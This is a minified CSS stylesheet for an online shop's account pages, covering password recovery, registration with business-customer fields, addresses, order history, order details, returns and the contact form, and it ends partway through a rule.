.center-email-fields{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.password-recovery .ps-alert-error p,.password-new .ps-alert-error p{margin-bottom:0!important}.password-new button.form-control-submit{width:100%}.password-new-email{text-align:center}.password-information{margin:30px auto 0;text-align:center;width:100%}@media only screen and (min-width:768px){.password-information{width:700px}}.password-information .ps-alert-success .item,.password-information .ps-alert-error .item{background-color:transparent}.password-information .ps-alert-success .item p,.password-information .ps-alert-error .item p{margin-bottom:0!important}.password-information .ps-alert-success .item i{border-top:84px solid #4cbb6c;border-bottom:84px solid #4cbb6c}@media only screen and (min-width:350px){.password-information .ps-alert-success .item i{border-top:61px solid #4cbb6c;border-bottom:61px solid #4cbb6c}}@media only screen and (min-width:600px){.password-information .ps-alert-success .item i{border-top:38px solid #4cbb6c;border-bottom:38px solid #4cbb6c}}.password-information .ps-alert-error .item i{border-top:84px solid #ff4c4c;border-bottom:84px solid #ff4c4c}@media only screen and (min-width:350px){.password-information .ps-alert-error .item i{border-top:61px solid #ff4c4c;border-bottom:61px solid #ff4c4c}}@media only screen and (min-width:600px){.password-information .ps-alert-error .item i{border-top:38px solid #ff4c4c;border-bottom:38px solid #ff4c4c}}.come-back{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.register-form h1{margin-bottom:0!important}.form-account-register{padding:30px 30px}.form-account-register form label{font-size:15px!important}.form-account-register form .custom-link,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li>a:hover,.form-account-register form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .form-account-register form li:hover>a{text-decoration:underline}.form-account-register form .row-id_gender>.form-control-label,.form-account-register form .is_company>.form-control-label{display:inline-block;font-family:"NeologyDeco"!important;margin-right:15px}.form-account-register form .row-id_gender,.form-account-register form .is_company{padding-left:15px;padding-right:15px}.form-account-register form .form-group.row.row-curom-field.is_company{display:inline}@media only screen and (min-width:400px){.form-account-register form .form-group.row.row-curom-field.is_company{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.form-account-register form .form-group.row.row-id_gender{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-account-register form .id_gender{padding-right:15px}.form-account-register form .id_gender .custom-radio{margin-top:1.5px}.form-account-register form .form-control-comment.comment-password{display:block;font-family:"NeologyDeco-Light";font-size:14px;letter-spacing:1px;margin:0 auto;width:86%}.form-account-register form .row-curom-field.id_company,.form-account-register form .row-curom-field.company_name,.form-account-register form .row-curom-field.id_function,.form-account-register form .row-curom-field.number_employees,.form-account-register form .row-curom-field.siret_number{overflow:hidden;margin-bottom:0}.form-account-register form .row-curom-field.is_company{margin-bottom:0}.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{-moz-text-align-last:center;text-align-last:center}.form-account-register form .curom-field.id_company{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-250px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.company_name{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-200px;margin-bottom:0;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .curom-field.id_function{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-150px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.number_employees{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-100px;visibility:hidden;transition:margin-top 1s,visibility 1s}.form-account-register form .curom-field.siret_number{-webkit-animation:hideDropDown 1s ease-in forwards;animation:hideDropDown 1s ease-in forwards;margin-top:-50px;visibility:hidden;transition:margin-top 0.5s,visibility 0.5s}.form-account-register form .form-group.row.row-custom-newsletter .custom-newsletter{margin-top:15px}.form-account-register form .form-group.row.row-custom-newsletter .custom-checkbox label{margin:0}.form-account-register form .form-group.row.row-custom-newsletter .form-control-comment.new{display:none;margin-left:33px;padding:0;text-align:left}.form-account-register form .row-custom-newsletter+div>div label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex}.form-account-register form .row-custom-newsletter+div>div label div{margin-left:4px}.form-account-register form .curom-field.register-ddown-professional{-webkit-animation:inDropDown 1s ease-in forwards;animation:inDropDown 1s ease-in forwards;margin-top:0;margin-bottom:1rem;visibility:visible}.form-account-register form .curom-field.register-ddown-professional.siret_number.is_number_int span.form-control-comment{display:block}.form-account-register form footer.form-footer{margin-top:20px}@-webkit-keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@keyframes inDropDown{0%{opacity:0}50%{opacity:.5}100%{opacity:1}}@-webkit-keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}@keyframes hideDropDown{0%{opacity:.5}50%{opacity:0}100%{opacity:0}}.my-account .my-account__header{margin-top:20px}@media only screen and (min-width:768px){.my-account .my-account__header{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:25px;width:100%}}@media only screen and (min-width:992px){.my-account .my-account__header{margin-top:10px;margin-bottom:50px}}.my-account .my-account__header .my-account-links{display:none}@media only screen and (min-width:992px){.my-account .my-account__header .my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account h1{font-size:22px!important}@media only screen and (min-width:576px){.my-account h1{font-size:28px!important}}@media only screen and (min-width:768px){.my-account h1{margin-bottom:0!important}}.my-account .links{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}@media only screen and (min-width:576px){.my-account .links{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account .links>div{margin-bottom:19px;width:100%;height:120px}@media only screen and (min-width:992px){.my-account .links>div{width:33%}}.my-account .links>div span{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:85%;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}@media only screen and (min-width:992px){.my-account .links>div span{-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset}.my-account .links>div span i{margin-left:20px}}.my-account .links>div span:hover{border:1px solid #000}.my-account .links>div span img{height:40px;margin-left:10px;margin-right:10px;width:60px}.my-account .links>div span>div{width:240px}@media only screen and (min-width:360px){.my-account .links>div span>div{width:240px}}@media only screen and (min-width:992px){.my-account .links>div span>div{width:200px}}.my-account .links>div span>div p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;height:45px;font-family:"NeologyDeco-Medium";margin-bottom:10px!important;width:100%}@media only screen and (min-width:400px){.my-account .links>div span>div p{font-size:18px!important}}@media only screen and (min-width:992px){.my-account .links>div span>div p{font-size:15px!important;height:45px;width:180px}}@media only screen and (min-width:1060px){.my-account .links>div span>div p{height:unset;width:195px}}@media only screen and (min-width:1150px){.my-account .links>div span>div p{font-size:16px!important;width:215px}}@media only screen and (min-width:1450px){.my-account .links>div span>div p{font-size:18px!important;width:240px}}.my-account .links>div:last-child{margin-bottom:0}@media only screen and (min-width:992px){.my-account .links>div:last-child{margin-bottom:20px}}@media only screen and (max-width:992px){.wrapper-my-account section#content{margin-bottom:0}}.wrapper-my-account .my-account-links{-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;position:relative;right:6px}@media only screen and (min-width:992px){.wrapper-my-account .my-account-links{display:none}}.my-account-link-section{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.my-account-link-section>a{color:#161723!important;font-size:15px!important;font-weight:400!important;height:20px;line-height:16px;padding:0!important;text-align:left!important;text-decoration:underline;text-transform:initial!important;position:relative;width:62px;z-index:2}.my-account-link-section i{font-size:20px!important;padding:0!important;margin-left:0!important;width:20px!important}.my-account-links{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-links a{font-size:15px;text-decoration:underline;width:auto}.my-account-container-menu{height:270px;border:1px solid #000;margin:30px auto 0;width:100%}@media only screen and (min-width:768px){.my-account-container-menu{width:550px}}@media only screen and (min-width:992px){.my-account-container-menu{margin-right:0;margin-left:5%;width:350px}}.my-account-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;margin:0 auto;width:70%}.my-account-menu li:hover{text-decoration:underline}.my-account-menu li a{color:#161723;font-size:15px}.my-account-menu .my-account-menu-selection{font-family:"NeologyDeco-Medium";border-bottom:1px solid #000;display:block;height:45px}.my-account-menu .my-account-menu-selection:hover{text-decoration:none;-webkit-transform:unset;-ms-transform:unset;transform:unset}.my-account-menu .my-account-menu-selection a:hover{color:#161723}.custom-page-content{box-shadow:unset!important}@media only screen and (min-width:992px){.my-account-personal-info>div{display:-webkit-flex;display:-ms-flexbox;display:flex}}.my-account-personal-info .my-account-personal-form{padding:30px 30px}.my-account-personal-info .my-account-personal-form .form-group.row.row- div:nth-of-type(1){text-align:left}.my-account-personal-info .my-account-personal-form .custom-link,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form .search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li>a:hover,.my-account-personal-info .my-account-personal-form #header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul .my-account-personal-info .my-account-personal-form li:hover>a{text-decoration:underline}@media only screen and (min-width:992px){.my-account-persona-form-container{margin:0 3%}}@media only screen and (min-width:1300px){.my-account-persona-form-container{margin:0 10%}}.my-account-personal-title-container{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:0 auto;position:relative;width:100%}@media only screen and (min-width:768px){.my-account-personal-title-container{width:550px}}@media only screen and (min-width:992px){.my-account-personal-title-container{display:block}}.my-account-personal-title-container h1{margin-top:30px;text-align:left}@media only screen and (min-width:992px){.my-account-personal-title-container h1{margin-top:21px}}.my-account-personal-title-container a{font-size:15px;margin-top:15px!important;text-decoration:underline}@media only screen and (min-width:992px){.my-account-personal-title-container a{position:absolute;right:33px;top:92px;z-index:10}}@media only screen and (min-width:992px){.my-account-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (min-width:992px){.my-account-address-container{width:80%;margin-left:50px}}.my-account-address-container>div:not(.my-account-address-new){display:grid}@media only screen and (min-width:992px){.my-account-address-container>div:not(.my-account-address-new){grid-gap:20px;grid-template-columns:repeat(3,1fr)}}.my-account-address-container h1{font-size:28px;margin-top:30px;text-align:left}.my-account-address-current{margin:0 auto 30px;width:100%}@media only screen and (min-width:768px){.my-account-address-current{width:550px}}@media only screen and (min-width:992px){.my-account-address-current{margin-left:0;margin-right:20px;width:100%}}.my-account-address-current article{border:1px solid #000;box-shadow:none!important;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:325px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:0!important}.my-account-address-current article>div address{font-size:15px;margin-bottom:0;padding:16px 16px 0 16px}.my-account-address-current article>div>span{border-bottom:1px solid #000;display:block;font-family:"NeologyDeco-Medium"}.my-account-address-current article>div>span p{margin-bottom:0!important;padding:16px}.my-account-address-current .my-account-address-modifier{padding:16px}.my-account-address-current .my-account-address-modifier a{font-size:15px;margin-right:30px!important;text-decoration:underline}.my-account-address-new{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #d4d4d4;display:-webkit-flex;display:-ms-flexbox;display:flex;height:310px;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;width:85%}@media only screen and (min-width:768px){.my-account-address-new{height:310px;width:400px}}@media only screen and (min-width:992px){.my-account-address-new{height:242px;margin-top:95px;margin:0;width:270px}}.my-account-address-new a{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-family:"RobotoCondensed-Bold";height:40%;text-transform:uppercase;width:50%}.my-account-address-new a:hover{color:#161723}.my-account-address-new a img{height:40px;margin-bottom:20px;width:40px;transition:-webkit-transform 0.3s;transition:transform 0.3s}.my-account-address-new a img:hover{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.my-account-address-new a span{text-align:center}@media only screen and (min-width:992px){.my-account-new-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.my-account-new-address-form{margin-top:20px;width:100%}@media only screen and (min-width:768px){.my-account-new-address-form{width:550px;margin:20px auto}}@media only screen and (min-width:992px){.my-account-new-address-form{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-new-address-form{margin:20px 10%}}.my-account-new-address-form .form-group .form-control-label{display:none}.my-account-new-address-form form{border:1px solid #d4d4d4;padding:30px 30px}.my-account-new-address-form form footer button{width:100%}.my-account-new-address-form form label{font-size:15px}.my-account-new-address-form form input::-webkit-input-placeholder{text-align:left}.my-account-new-address-form form input::-moz-placeholder{text-align:left}.my-account-new-address-form form input:-ms-input-placeholder{text-align:left}.my-account-new-address-form form input::placeholder{text-align:left}.my-account-new-address-form .form-footer{margin-top:40px}.my-account-new-address-form .my-account-links{margin-top:40px}.my-account-new-address-form .my-account-links i{color:#161723}#main .page-footer{text-align:center}#main .page-footer span{text-decoration:underline}.my-account-history-container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:992px){.my-account-history-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.my-account-history{margin:20px auto 0;width:100%}.my-account-history h1{margin-top:30px;text-align:left}@media only screen and (min-width:768px){.my-account-history{width:550px}}@media only screen and (min-width:992px){.my-account-history{margin:20px 3%}}@media only screen and (min-width:1300px){.my-account-history{margin:20px 10%}}@media only screen and (min-width:992px){.my-account-history-orders-mobile{display:none}}.my-account-history-orders-mobile .my-account-history-order-mobile{border-bottom:1px solid #000;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;padding-top:20px}.my-account-history-orders-mobile .my-account-history-order-mobile:first-child{padding-top:0}.my-account-history-orders-mobile .my-account-history-order-mobile span{display:block}.my-account-history-orders-mobile .my-account-history-order-mobile>div{background-color:#F3F3F3}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(1){width:170px}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2){overflow-wrap:break-word}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div span:nth-of-type(2),.my-account-history-orders-mobile .my-account-history-order-mobile>div>div div{width:30%}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p:nth-of-type(1){font-family:"NeologyDeco-Bold"}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div p{overflow-wrap:break-word;margin:0!important}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div a{text-decoration:underline}.my-account-history-orders-mobile .my-account-history-order-mobile>div>div:nth-of-type(2) span p:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk{display:none}@media only screen and (min-width:992px){.my-account-history-orders-desk{display:table}.my-account-history-orders-desk th,.my-account-history-orders-desk td{border:none}.my-account-history-orders-desk .thead-default{border-bottom:3px solid #d4d4d4;font-size:15px}.my-account-history-orders-desk .thead-default tr th{color:#161723;text-align:center;vertical-align:middle}.my-account-history-orders-desk .thead-default tr td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section{font-size:15px}.my-account-history-orders-desk .my-account-history-orders-desk-section tr:nth-of-type(odd){background:none}.my-account-history-orders-desk .my-account-history-orders-desk-section td:nth-of-type(2){font-family:"NeologyDeco-Bold"}.my-account-history-orders-desk .my-account-history-orders-desk-section a{font-weight:400;text-decoration:underline}}.my-account-history-pagination{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:768px){.my-account-history-pagination{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.my-account-history-pagination a,.my-account-history-pagination span{border:none;text-decoration:none!important}.my-account-history-pagination a:hover,.my-account-history-pagination span:hover{background-color:transparent;color:#161723;border-color:transparent}.my-account-history-pagination li .page-link{background-color:transparent!important}.my-account-history-pagination .active-item .page-link{border-bottom:1px solid #000;color:#161723}.my-account-order-detail-title{text-transform:none!important}.my-account-order-detail-ref{margin-bottom:15px}.my-account-order-detail-ref>div{border:1px solid #d4d4d4;padding:20px}.my-account-order-detail-ref>div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-bottom:15px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1){-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:unset;-ms-flex-direction:unset;flex-direction:unset;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.my-account-order-detail-ref>div:nth-of-type(1) p{margin-bottom:0!important}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){font-family:"NeologyDeco-Bold";margin-bottom:20px}@media only screen and (min-width:768px){.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1){display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(1) p:nth-of-type(1){margin-right:4px}}.my-account-order-detail-ref>div:nth-of-type(1) div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-ref>div:nth-of-type(2) span{font-family:"NeologyDeco-Bold";margin-right:8px}.my-account-order-detail-ref>div:nth-of-type(2) li{margin-bottom:15px;margin-right:25px}.my-account-order-detail-ref>div:nth-of-type(2) a{text-decoration:underline}.my-account-order-detail-tracing{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-tracing p{font-family:"NeologyDeco-Bold";margin-bottom:0!important;text-align:center;text-transform:uppercase}@media only screen and (min-width:576px){.my-account-order-detail-tracing p{text-align:left}}.my-account-order-detail-tracing .thead-default th{color:#161723}.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing .thead-default th:nth-of-type(2){text-align:left}}.my-account-order-detail-tracing table tbody tr{background-color:transparent!important}.my-account-order-detail-tracing table tbody tr .btn-secondary{display:block;text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-tracing table tbody tr .btn-secondary{display:inline;text-align:left}}.my-account-order-detail-address{margin-bottom:15px}.my-account-order-detail-address article{border:1px solid #000;margin-bottom:15px}.my-account-order-detail-address article span{border-bottom:1px solid #000;display:block}.my-account-order-detail-address article span p{font-family:"NeologyDeco-Bold"}.my-account-order-detail-address article address,.my-account-order-detail-address article p{padding:20px;margin-bottom:0!important}@media only screen and (min-width:992px){.my-account-order-detail-address{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.my-account-order-detail-address>div{width:40%}.my-account-order-detail-address>div:nth-of-type(1){margin-right:20px}}.my-account-order-detail-current-return{margin-bottom:15px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .custom-checkbox label{margin-bottom:0}.my-account-order-detail-current-return .order-return-form>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-return .order-item-checkbox{height:50px;width:30px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.my-account-order-detail-current-return .order-item-return{padding:20px}.my-account-order-detail-current-return .order-item-return header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-current-return .order-item-return button{display:block;margin:0 auto}.my-account-order-detail-current-noreturn{margin-bottom:15px}.my-account-order-detail-current-noreturn>div:nth-of-type(1){padding:20px}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th{color:#161723}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) .thead-default th:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(2){text-align:center}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tbody td:nth-child(n+3){text-align:right}.my-account-order-detail-current-noreturn>div:nth-of-type(1) tfoot td{text-align:right}.my-account-order-detail-current-noreturn,.my-account-order-detail-current-return{border:1px solid #d4d4d4}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-items,.my-account-order-detail-current-return .order-totals{box-shadow:none}.my-account-order-detail-current-noreturn .order-items p,.my-account-order-detail-current-noreturn .order-totals p,.my-account-order-detail-current-return .order-items p,.my-account-order-detail-current-return .order-totals p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0!important;padding:20px}.my-account-order-detail-current-noreturn .order-items,.my-account-order-detail-current-return .order-items{margin-bottom:0}.my-account-order-detail-current-noreturn .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold";height:50px}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item,.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(1),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(1){background-color:unset;font-family:"NeologyDeco";height:unset}.my-account-order-detail-current-noreturn .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-noreturn .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-product .order-item-quantity-item p:nth-of-type(2),.my-account-order-detail-current-return .order-items .order-item-quantity .order-item-quantity-item p:nth-of-type(2){width:60%}.my-account-order-detail-current-noreturn .order-totals,.my-account-order-detail-current-return .order-totals{padding-top:0}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals>div:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-current-noreturn .order-totals>div:nth-of-type(1),.my-account-order-detail-current-noreturn .order-totals .order-total,.my-account-order-detail-current-return .order-totals>div:nth-of-type(1),.my-account-order-detail-current-return .order-totals .order-total{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.my-account-order-detail-date{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p{-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0!important;padding:20px}.my-account-order-detail-date .my-account-order-detail-date-mobile p:nth-of-type(1){background-color:#F3F3F3;font-family:"NeologyDeco-Bold"}.my-account-order-detail-date .my-account-order-detail-date-mobile ul li:nth-of-type(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th{color:#161723}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3){display:none}.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk .thead-default th:nth-child(4){text-align:center}.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(3),.my-account-order-detail-date .my-account-order-detail-date-desk tbody td:nth-child(4){text-align:center}.my-account-order-detail-message{border:1px solid #d4d4d4;margin-bottom:15px;padding:20px}.my-account-order-detail-message .messages>p:nth-of-type(1),.my-account-order-detail-message .order-message-form form header>p:nth-of-type(1){font-family:"NeologyDeco-Bold";text-transform:uppercase}.my-account-order-detail-message .order-message-form footer{text-align:center}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form footer{text-align:left}}.my-account-order-detail-message .order-message-form button{width:60%}@media only screen and (min-width:768px){.my-account-order-detail-message .order-message-form button{width:25%}}.contact-container{padding:0;width:100%;margin-bottom:40px}@media only screen and (min-width:992px){.contact-container{margin:0 auto;width:90%}}.contact h1.form-title{font-size:32px!important}.contact-content>div:nth-of-type(1){border:1px solid #d4d4d4;margin-right:20px;margin-top:30px;padding:20px}@media only screen and (min-width:1450px){.contact-content>div:nth-of-type(1){margin-right:50px}}.contact-content>div:nth-of-type(1) input::-webkit-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::-moz-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input:-ms-input-placeholder{text-align:center}.contact-content>div:nth-of-type(1) input::placeholder{text-align:center}.contact-content>div:nth-of-type(1) .form-group{width:100%}.contact-content>div:nth-of-type(1) .form-group>label{display:none}.contact-content>div:nth-of-type(1) .form-group div input,.contact-content>div:nth-of-type(1) .form-group div textarea{width:100%}.contact-content>div:nth-of-type(1) .form-group input::-webkit-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::-moz-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input:-ms-input-placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group input::placeholder{text-align:left}.contact-content>div:nth-of-type(1) .form-group textarea{height:150px}.contact-content>div:nth-of-type(1) .psgdpr_consent_message{margin-bottom:0}.contact-content>div:nth-of-type(1) .contact-button{font-size:16px;margin-bottom:15px;width:100%}.contact-content>div:nth-of-type(2){margin-top:50px;text-align:center}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2){text-align:left}}.contact-content>div:nth-of-type(2) .section-contact>p{font-family:"RobotoCondensed-Bold";font-size:22px!important;letter-spacing:1px;text-transform:uppercase}.contact-content>div:nth-of-type(2) .opening-hours{font-size:16px!important;margin:0 auto}@media only screen and (min-width:992px){.contact-content>div:nth-of-type(2) 